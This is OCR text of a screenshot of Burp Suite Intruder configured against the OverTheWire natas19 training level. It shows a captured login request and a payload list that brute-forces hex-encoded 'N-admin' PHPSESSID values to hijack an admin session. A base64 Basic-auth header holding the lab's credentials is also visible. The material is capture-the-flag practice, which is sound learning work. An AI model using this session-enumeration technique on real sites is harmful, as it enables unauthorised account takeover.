 natas19.natas.labs.overthe
Not secure
natas19.natas.labs.overthewire.org
NATAS19
This page uses mostly the same code as the previous level, but session IDs
are no longer sequential...
Please login with your admin account to retrieve credentials for natas20.
Username: admin
Password: test
Login
We Chall
SUBMIT
TOKEN
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
1 2 3 × +
Sniper attack
Start attack
Target
wire.org
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /index.php HTTP/1.1
2 Host: natas19.natas.labs.overthewire.org
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMxOTp0bndFUjdQZGZXa3hzRzRGTldVdG9BWjlW
eVpUSnFKcg==
6 Accept-Language: en-US,en;q=0.9
7 Origin:
http://natas19.natas.labs.overthewire.org
8 Content-Type:
application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
12 Referer:
http://natas19.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Cookie: PHPSESSID=§3236372d61646d696e§
15 Connection: keep-alive
16
17 username=admin&password=test
1 highlight
1 payload position
Length: 79
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 640
Request count: 640
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
312d61646d696e
322d61646d696e
332d61646d696e
342d61646d696e
352d61646d696e
362d61646d696e
372d61646d696e
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final
payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
Payloads
Resource pool
Settings
Event log (3)
All issues
Memory: 137.0MB
Disabled
fr
14:00
7/13/25